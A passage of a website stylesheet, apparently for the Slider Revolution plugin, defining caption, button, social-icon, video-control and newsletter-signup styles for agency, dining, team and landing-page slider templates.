        border-color: rgba(0, 0, 0, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 4px 4px 4px 4px;

        text-align: left;

        

    }

    .tp-caption.Woo-AddToCart:hover,

    .Woo-AddToCart:hover {

        color: rgba(0, 0, 0, 1.00);

        text-decoration: none;

        background-color: rgba(243, 168, 71, 1.00);

        border-color: rgba(0, 0, 0, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 4px 4px 4px 4px

    }



    .tp-caption.FullScreen-Toggle,

    .FullScreen-Toggle {

        color: rgba(255, 255, 255, 1.00);

        font-size: 20px;

        line-height: 20px;

        font-weight: 400;

        font-style: normal;

        font-family: Raleway;

        padding: 11px 8px 11px 12px;

        text-decoration: none;

        text-align: left;

        background-color: rgba(0, 0, 0, 0.50);

        border-color: rgba(255, 255, 255, 0);

        border-style: solid;

        border-width: 0px;

        border-radius: 0px 0px 0px 0px;

        letter-spacing: 3px;

        text-align: left

    }

    .tp-caption.FullScreen-Toggle:hover,

    .FullScreen-Toggle:hover {

        color: rgba(255, 255, 255, 1.00);

        text-decoration: none;

        background-color: rgba(0, 0, 0, 1.00);

        border-color: rgba(255, 255, 255, 0);

        border-style: solid;

        border-width: 0px;

        border-radius: 0px 0px 0px 0px

    }



    .tp-caption.Agency-Title,

.Agency-Title {

    color: rgba(255, 255, 255, 1.00);

    font-size: 70px;

    line-height: 70px;

    font-weight: 900;

    font-style: normal;

    font-family: lato;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left;

    letter-spacing: 10px

}

.tp-caption.Agency-SubTitle,

.Agency-SubTitle {

    color: rgba(255, 255, 255, 1.00);

    font-size: 20px;

    line-height: 20px;

    font-weight: 400;

    font-style: italic;

    font-family: Georgia, serif;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center

}

.tp-caption.Agency-PlayBtn,

.Agency-PlayBtn {

    color: rgba(255, 255, 255, 1.00);

    font-size: 30px;

    line-height: 71px;

    font-weight: 500;

    font-style: normal;

    font-family: Roboto;

    padding: 0px 0px 0px 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: rgba(255, 255, 255, 1.00);

    border-style: solid;

    border-width: 2px;

    border-radius: 100px 100px 100px 100px;

    text-align: center

}

.tp-caption.Agency-PlayBtn:hover,

.Agency-PlayBtn:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: transparent;

    border-color: rgba(255, 255, 255, 1.00);

    border-style: solid;

    border-width: 2px;

    border-radius: 100px 100px 100px 100px;

    cursor: pointer

}

.tp-caption.Agency-SmallText,

.Agency-SmallText {

    color: rgba(255, 255, 255, 1.00);

    font-size: 12px;

    line-height: 12px;

    font-weight: 900;

    font-style: normal;

    font-family: lato;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left;

    letter-spacing: 5px

}

.tp-caption.Agency-Social,

.Agency-Social {

    color: rgba(51, 51, 51, 1.00);

    font-size: 25px;

    line-height: 50px;

    font-weight: 400;

    font-style: normal;

    font-family: Georgia, serif;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: rgba(51, 51, 51, 1.00);

    border-style: solid;

    border-width: 2px;

    border-radius: 30px 30px 30px 30px;

    text-align: center

}

.tp-caption.Agency-Social:hover,

.Agency-Social:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: rgba(51, 51, 51, 1.00);

    border-color: rgba(51, 51, 51, 1.00);

    border-style: solid;

    border-width: 2px;

    border-radius: 30px 30px 30px 30px;

    cursor: pointer

}

.tp-caption.Agency-CloseBtn,

.Agency-CloseBtn {

    color: rgba(255, 255, 255, 1.00);

    font-size: 50px;

    line-height: 50px;

    font-weight: 500;

    font-style: normal;

    font-family: Roboto;

    padding: 0px 0px 0px 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: rgba(255, 255, 255, 0);

    border-style: none;

    border-width: 0px;

    border-radius: 100px 100px 100px 100px;

    text-align: center

}

.tp-caption.Agency-CloseBtn:hover,

.Agency-CloseBtn:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: transparent;

    border-color: rgba(255, 255, 255, 0);

    border-style: none;

    border-width: 0px;

    border-radius: 100px 100px 100px 100px;

    cursor: pointer

}



.tp-caption.Dining-Title,

.Dining-Title {

    color: rgba(255, 255, 255, 1.00);

    font-size: 70px;

    line-height: 70px;

    font-weight: 400;

    font-style: normal;

    font-family: Georgia, serif;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left;

    letter-spacing: 10px

}

.tp-caption.Dining-SubTitle,

.Dining-SubTitle {

    color: rgba(255, 255, 255, 1.00);

    font-size: 20px;

    line-height: 20px;

    font-weight: 400;

    font-style: normal;

    font-family: Georgia, serif;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.Dining-BtnLight,

.Dining-BtnLight {

    color: rgba(255, 255, 255, 0.50);

    font-size: 15px;

    line-height: 15px;

    font-weight: 700;

    font-style: normal;

    font-family: Lato;

    padding: 17px 73px 17px 50px;

    text-decoration: none;

    background-color: rgba(0, 0, 0, 0);

    border-color: rgba(255, 255, 255, 0.25);

    border-style: solid;

    border-width: 1px;

    border-radius: 0px 0px 0px 0px;

    text-align: left;

    letter-spacing: 2px

}

.tp-caption.Dining-BtnLight:hover,

.Dining-BtnLight:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: rgba(0, 0, 0, 0);

    border-color: rgba(255, 255, 255, 1.00);

    border-style: solid;

    border-width: 1px;

    border-radius: 0px 0px 0px 0px

}

.tp-caption.Dining-Social,

.Dining-Social {

    color: rgba(255, 255, 255, 1.00);

    font-size: 25px;

    line-height: 50px;

    font-weight: 400;

    font-style: normal;

    font-family: Georgia, serif;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: rgba(255, 255, 255, 0.25);

    border-style: solid;

    border-width: 1px;

    border-radius: 30px 30px 30px 30px;

    text-align: center

}

.tp-caption.Dining-Social:hover,

.Dining-Social:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: transparent;

    border-color: rgba(255, 255, 255, 1.00);

    border-style: solid;

    border-width: 1px;

    border-radius: 30px 30px 30px 30px;

    cursor: pointer

}

tp-caption.Team-Thumb,

.Team-Thumb {

    color: rgba(255, 255, 255, 1.00);

    font-size: 20px;

    line-height: 22px;

    font-weight: 400;

    font-style: normal;

    font-family: Arial;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.Team-Thumb:hover,

.Team-Thumb:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    cursor: pointer

}

.tp-caption.Team-Name,

.Team-Name {

    color: rgba(255, 255, 255, 1.00);

    font-size: 70px;

    line-height: 70px;

    font-weight: 900;

    font-style: normal;

    font-family: Roboto;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.Team-Position,

.Team-Position {

    color: rgba(255, 255, 255, 1.00);

    font-size: 30px;

    line-height: 30px;

    font-weight: 400;

    font-style: normal;

    font-family: Georgia, serif;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.Team-Description,

.Team-Description {

    color: rgba(255, 255, 255, 1.00);

    font-size: 18px;

    line-height: 28px;

    font-weight: 400;

    font-style: normal;

    font-family: Roboto;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.Team-Social,

.Team-Social {

    color: rgba(255, 255, 255, 1.00);

    font-size: 50px;

    line-height: 50px;

    font-weight: 400;

    font-style: normal;

    font-family: Arial;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center

}

.tp-caption.Team-Social:hover,

.Team-Social:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0px 0px 0px 0px;

    cursor: pointer

}



.tp-caption.VideoControls-Play,

.VideoControls-Play {

    color: rgba(0, 0, 0, 1.00);

    font-size: 50px;

    line-height: 120px;

    font-weight: 500;

    font-style: normal;

    font-family: Roboto;

    padding: 0px 0px 0px 7px;

    text-decoration: none;

    background-color: rgba(255, 255, 255, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 100px 100px 100px 100px;

    text-align: center

}

.tp-caption.VideoControls-Play:hover,

.VideoControls-Play:hover {

    color: rgba(0, 0, 0, 1.00);

    text-decoration: none;

    background-color: rgba(255, 255, 255, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 100px 100px 100px 100px;

    cursor: pointer

}

.tp-caption.VideoPlayer-Title,

.VideoPlayer-Title {

    color: rgba(255, 255, 255, 1.00);

    font-size: 40px;

    line-height: 40px;

    font-weight: 900;

    font-style: normal;

    font-family: Lato;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left;

    letter-spacing: 10px

}

.tp-caption.VideoPlayer-SubTitle,

.VideoPlayer-SubTitle {

    color: rgba(255, 255, 255, 1.00);

    font-size: 20px;

    line-height: 20px;

    font-weight: 400;

    font-style: italic;

    font-family: Georgia, serif;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center

}

.tp-caption.VideoPlayer-Social,

.VideoPlayer-Social {

    color: rgba(255, 255, 255, 1.00);

    font-size: 50px;

    line-height: 50px;

    font-weight: 400;

    font-style: normal;

    font-family: Arial;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center

}

.tp-caption.VideoPlayer-Social:hover,

.VideoPlayer-Social:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0px 0px 0px 0px;

    cursor: pointer

}

.tp-caption.VideoControls-Mute,

.VideoControls-Mute {

    color: rgba(0, 0, 0, 1.00);

    font-size: 20px;

    line-height: 50px;

    font-weight: 500;

    font-style: normal;

    font-family: Roboto;

    padding: 0px 0px 0px 0px;

    text-decoration: none;

    background-color: rgba(255, 255, 255, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 100px 100px 100px 100px;

    text-align: center

}

.tp-caption.VideoControls-Mute:hover,

.VideoControls-Mute:hover {

    color: rgba(0, 0, 0, 1.00);

    text-decoration: none;

    background-color: rgba(255, 255, 255, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 100px 100px 100px 100px;

    cursor: pointer

}

.tp-caption.VideoControls-Pause,

.VideoControls-Pause {

    color: rgba(0, 0, 0, 1.00);

    font-size: 20px;

    line-height: 50px;

    font-weight: 500;

    font-style: normal;

    font-family: Roboto;

    padding: 0px 0px 0px 0px;

    text-decoration: none;

    background-color: rgba(255, 255, 255, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 100px 100px 100px 100px;

    text-align: center

}

.tp-caption.VideoControls-Pause:hover,

.VideoControls-Pause:hover {

    color: rgba(0, 0, 0, 1.00);

    text-decoration: none;

    background-color: rgba(255, 255, 255, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 100px 100px 100px 100px;

    cursor: pointer

 }



.soundcloudwrapper iframe {

    width: 100% !important

}

.tp-caption.SleekLanding-Title,

.SleekLanding-Title {

    color: rgba(255, 255, 255, 1.00);

    font-size: 35px;

    line-height: 40px;

    font-weight: 400;

    font-style: normal;

    font-family: Lato;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: left;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left;

    letter-spacing: 5px

}

.tp-caption.SleekLanding-ButtonBG,

.SleekLanding-ButtonBG {

    color: rgba(0, 0, 0, 1.00);

        

    font-weight: 700;

    font-style: normal;    

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: left;

    background-color: rgba(255, 255, 255, 0.10);

    border-color: rgba(0, 0, 0, 0);

    border-style: solid;

    border-width: 0px;

    border-radius: 5px 5px 5px 5px;

    text-align: left;    

    box-shadow: inset 0px 2px 0px 0px rgba(0, 0, 0, 0.15)

}

.tp-caption.SleekLanding-SmallTitle,

.SleekLanding-SmallTitle {

    color: rgba(255, 255, 255, 1.00);

    font-size: 13px;

    line-height: 50px;

    font-weight: 900;

    font-style: normal;

    font-family: Lato;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: left;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left;

    letter-spacing: 2px

}

.tp-caption.SleekLanding-BottomText,

.SleekLanding-BottomText {

    color: rgba(255, 255, 255, 1.00);

    font-size: 15px;

    line-height: 24px;

    font-weight: 400;

    font-style: normal;

    font-family: Lato;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: left;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.SleekLanding-Social,

.SleekLanding-Social {

    color: rgba(255, 255, 255, 1.00);

    font-size: 22px;

    line-height: 30px;

    font-weight: 400;

    font-style: normal;

    font-family: Arial;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: center;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center

}

.tp-caption.SleekLanding-Social:hover,

.SleekLanding-Social:hover {

    color: rgba(0, 0, 0, 0.25);

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    cursor: pointer

}

#rev_slider_429_1_wrapper .tp-loader.spinner2 {

    background-color: #555555 !important;

}

.tp-fat {

    font-weight: 900 !important;

}



.tp-caption.PostSlider-Category,

.PostSlider-Category {

    color: rgba(0, 0, 0, 1.00);

    font-size: 15px;

    line-height: 15px;

    font-weight: 300;

    font-style: normal;

    font-family: Roboto;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    letter-spacing: 3px;

    text-align: left

}

.tp-caption.PostSlider-Title,

.PostSlider-Title {

    color: rgba(0, 0, 0, 1.00);

    font-size: 40px;

    line-height: 40px;

    font-weight: 400;

    font-style: normal;

    font-family: "Playfair Display";

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.PostSlider-Content,

.PostSlider-Content {

    color: rgba(119, 119, 119, 1.00);

    font-size: 15px;

    line-height: 23px;

    font-weight: 400;

    font-style: normal;

    font-family: Roboto;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.PostSlider-Button,

.PostSlider-Button {

    color: rgba(0, 0, 0, 1.00);

    font-size: 15px;

    line-height: 40px;

    font-weight: 500;

    font-style: normal;

    font-family: Roboto;

    padding: 1px 56px 1px 32px;

    text-decoration: none;

    background-color: rgba(255, 255, 255, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 1px;

    border-radius: 0px 0px 0px 0px;

    text-align: left

}

.tp-caption.PostSlider-Button:hover,

.PostSlider-Button:hover {

    color: rgba(0, 0, 0, 1.00);

    text-decoration: none;

    background-color: rgba(238, 238, 238, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 1px;

    border-radius: 0px 0px 0px 0px;

    cursor: pointer

}



/* media queries */



@media only screen and (max-width: 960px) {} @media only screen and (max-width: 768px) {} .tp-caption.LandingPage-Title,

.LandingPage-Title {

    color:rgba(255,

    255,

    255,

    1.00);

    font-size:70px;

    line-height:80px;

    font-weight:900;

    font-style:normal;

    font-family:Lato;

    padding:0 0 0 0px;

    text-decoration:none;

    background-color:transparent;

    border-color:transparent;

    border-style:none;

    border-width:0px;

    border-radius:0 0 0 0px;

    text-align:left;

    letter-spacing:10px

}

.tp-caption.LandingPage-SubTitle,

.LandingPage-SubTitle {

    color: rgba(255, 255, 255, 1.00);

    font-size: 20px;

    line-height: 30px;

    font-weight: 400;

    font-style: italic;

    font-family: Georgia, serif;

    padding: 0 0 0 0px;

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.LandingPage-Button,

.LandingPage-Button {

    color: rgba(0, 0, 0, 1.00);

    font-size: 15px;

    line-height: 54px;

    font-weight: 500;

    font-style: normal;

    font-family: Roboto;

    padding: 0px 35px 0px 35px;

    text-decoration: none;

    background-color: rgba(255, 255, 255, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 0px 0px 0px 0px;

    text-align: left;

    letter-spacing: 3px

}

.tp-caption.LandingPage-Button:hover,

.LandingPage-Button:hover {

    color: rgba(0, 0, 0, 1.00);

    text-decoration: none;

    background-color: rgba(255, 255, 255, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 0px 0px 0px 0px;

    cursor: pointer

}

.tp-caption.App-Content a,

.tp-caption.App-Content a:visited {

    color: #89124e !important;

    border-bottom: 1px solid transparent !important;

    font-weight: bold !important;

}

.tp-caption.App-Content a:hover {

    border-bottom: 1px solid #89124e !important;

}

.tp-caption.RockBand-LogoText,

.RockBand-LogoText {

    color: rgba(255, 255, 255, 1.00);

    font-size: 60px;

    line-height: 60px;

    font-weight: 700;

    font-style: normal;

    font-family: Oswald;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: left;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.Twitter-Content a,

.tp-caption.Twitter-Content a:visited {

    color: #fff !important;

    text-decoration: underline !important;

}

.tp-caption.Twitter-Content a:hover {

    color: #fff !important;

    text-decoration: none !important;

}

.soundcloudwrapper iframe {

    width: 100% !important

}



.tp-caption.Agency-LogoText,

.Agency-LogoText {

    color: rgba(255, 255, 255, 1.00);

    font-size: 12px;

    line-height: 20px;

    font-weight: 400;

    font-style: normal;

    font-family: Lato;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: center;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center;

    letter-spacing: 1px

}

.tp-caption.ComingSoon-Highlight,

.ComingSoon-Highlight {

    color: rgba(255, 255, 255, 1.00);

    font-size: 20px;

    line-height: 37px;

    font-weight: 400;

    font-style: normal;

    font-family: Lato;

    padding: 0 20px 3px 20px;

    text-decoration: none;

    text-align: left;

    background-color: rgba(0, 154, 238, 1.00);

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.ComingSoon-Count,

.ComingSoon-Count {

    color: rgba(255, 255, 255, 1.00);

    font-size: 50px;

    line-height: 50px;

    font-weight: 900;

    font-style: normal;

    font-family: Lato;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: left;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.ComingSoon-CountUnit,

.ComingSoon-CountUnit {

    color: rgba(255, 255, 255, 1.00);

    font-size: 20px;

    line-height: 20px;

    font-weight: 400;

    font-style: normal;

    font-family: Lato;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: center;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center

}

.tp-caption.ComingSoon-NotifyMe,

.ComingSoon-NotifyMe {

    color: rgba(164, 157, 143, 1.00);

    font-size: 27px;

    line-height: 35px;

    font-weight: 600;

    font-style: normal;

    font-family: Lato;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: center;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center

}



#mc_embed_signup input#mce-EMAIL {

    font-family: "Lato", sans-serif;

    font-size: 15px;

    color: #000;

    background-color: #fff;

    line-height: 46px;

    padding: 0 20px;

    cursor: text;

    border: 1px solid #fff;

    width: 400px;

    margin-bottom: 0px;

    -webkit-transition: background-color 0.5s;

    -moz-transition: background-color 0.5s;

    -o-transition: background-color 0.5s;

    -ms-transition: background-color 0.5s;

    transition: background-color 0.5s;

    

    

    border-radius: 0px;

}

#mc_embed_signup input#mce-EMAIL[type="email"]:focus {

    background-color: #fff;

    border: 1px solid #666;

    border-right: 0;

}

#mc_embed_signup input#mc-embedded-subscribe,

#mc_embed_signup input#mc-embedded-subscribe:focus {

    font-family: "Lato", sans-serif;

    line-height: 46px;

    letter-spacing: 1px;

    text-transform: uppercase;

    font-size: 13px;

    font-weight: 900;

    padding: 0 20px;

    border: 1px solid #009aee;

    background: #009aee;

    color: #fff;

    

    

    border-radius: 0px;

}

#mc_embed_signup input#mc-embedded-subscribe:hover {

    background: #0083d4;

}

@media only screen and (max-width: 767px) {

    #mc_embed_signup input#mce-EMAIL {

        width: 200px;

    }

}

.tp-caption.Agency-SmallTitle,

.Agency-SmallTitle {

    color: rgba(255, 255, 255, 1.00);

    font-size: 15px;

    line-height: 22px;

    font-weight: 400;

    font-style: normal;

    font-family: lato;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: center;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center;

    letter-spacing: 6px

}

.tp-caption.Agency-SmallContent,

.Agency-SmallContent {

    color: rgba(255, 255, 255, 1.00);

    font-size: 15px;

    line-height: 24px;

    font-weight: 400;

    font-style: normal;

    font-family: lato;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: center;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center

}

.tp-caption.Agency-SmallLink,

.Agency-SmallLink {

    color: rgba(248, 124, 9, 1.00);

    font-size: 12px;

    line-height: 22px;

    font-weight: 700;

    font-style: normal;

    font-family: lato;

    padding: 0 0 0px 0;

    text-decoration: none;

    text-align: center;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center;

    letter-spacing: 2px;

    border-bottom: 1px solid #f87c09 !important

}

.tp-caption.Agency-SmallLink:hover,

.Agency-SmallLink:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    cursor: pointer

}

.tp-caption.Agency-NavButton,

.Agency-NavButton {

    color: rgba(51, 51, 51, 1.00);

    font-size: 17px;

    line-height: 50px;

    font-weight: 500;

    font-style: normal;

    font-family: Roboto;

    padding: 0px 0px 0px 0px;

    text-decoration: none;

    text-align: center;

    background-color: rgba(255, 255, 255, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 0px 0px 0px 0px;

    text-align: center

}

.tp-caption.Agency-NavButton:hover,

.Agency-NavButton:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: rgba(51, 51, 51, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 0px 0px 0px 0px;

    cursor: pointer

}

.tp-caption.Agency-SmallLinkGreen,

.Agency-SmallLinkGreen {

    color: rgba(109, 177, 155, 1.00);

    font-size: 12px;

    line-height: 22px;

    font-weight: 700;

    font-style: normal;

    font-family: lato;

    padding: 0 0 0px 0;

    text-decoration: none;

    text-align: center;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center;

    letter-spacing: 2px;

    border-bottom: 1px solid #6db19b !important

}

.tp-caption.Agency-SmallLinkGreen:hover,

.Agency-SmallLinkGreen:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    cursor: pointer

}

.tp-caption.Agency-SmallLinkBlue,

.Agency-SmallLinkBlue {

    color: rgba(153, 153, 153, 1.00);

    font-size: 12px;

    line-height: 22px;

    font-weight: 700;

    font-style: normal;

    font-family: lato;

    padding: 0 0 0px 0;

    text-decoration: none;

    text-align: center;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center;

    letter-spacing: 2px;

    border-bottom: 1px solid #999 !important

}

.tp-caption.Agency-SmallLinkBlue:hover,

.Agency-SmallLinkBlue:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    cursor: pointer

}

.tp-caption.Agency-LogoText,

.Agency-LogoText {

    color: rgba(255, 255, 255, 1.00);

    font-size: 12px;

    line-height: 20px;

    font-weight: 400;

    font-style: normal;

    font-family: Lato;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: center;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center;

    letter-spacing: 1px

}

.tp-caption.Agency-ArrowTooltip,

.Agency-ArrowTooltip {

    color: rgba(51, 51, 51, 1.00);

    font-size: 15px;

    line-height: 20px;

    font-weight: 400;

    font-style: normal;

    font-family: "Permanent Marker";

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: left;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: left

}

.tp-caption.Agency-SmallSocial,

.Agency-SmallSocial {

    color: rgba(255, 255, 255, 1.00);

    font-size: 30px;

    line-height: 30px;

    font-weight: 400;

    font-style: normal;

    font-family: Arial;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: center;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center

}

.tp-caption.Agency-SmallSocial:hover,

.Agency-SmallSocial:hover {

    color: rgba(51, 51, 51, 1.00);

    text-decoration: none;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0px 0px 0px 0px;

    cursor: pointer

}

.tp-caption.Twitter-Content a,

.tp-caption.Twitter-Content a:visited {

    color: #0084B4 !important

}

.tp-caption.Twitter-Content a:hover {

    color: #0084B4 !important;

    text-decoration: underline !important

}

.tp-caption.CreativeFrontPage-Btn,

.CreativeFrontPage-Btn {

    color: rgba(255, 255, 255, 1.00);

    font-size: 14px;

    line-height: 60px;

    font-weight: 900;

    font-style: normal;

    font-family: Roboto;

    padding: 0px 50px 0px 50px;

    text-decoration: none;

    text-align: left;

    background-color: rgba(0, 104, 92, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 4px 4px 4px 4px;

    letter-spacing: 2px

}

.tp-caption.CreativeFrontPage-Btn:hover,

.CreativeFrontPage-Btn:hover {

    color: rgba(255, 255, 255, 1.00);

    text-decoration: none;

    background-color: rgba(0, 0, 0, 0.25);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 4px 4px 4px 4px;

    cursor: pointer

}

.tp-caption.CreativeFrontPage-Menu,

.CreativeFrontPage-Menu {

    color: rgba(255, 255, 255, 1.00);

    font-size: 14px;

    line-height: 14px;

    font-weight: 500;

    font-style: normal;

    font-family: roboto;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: left;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

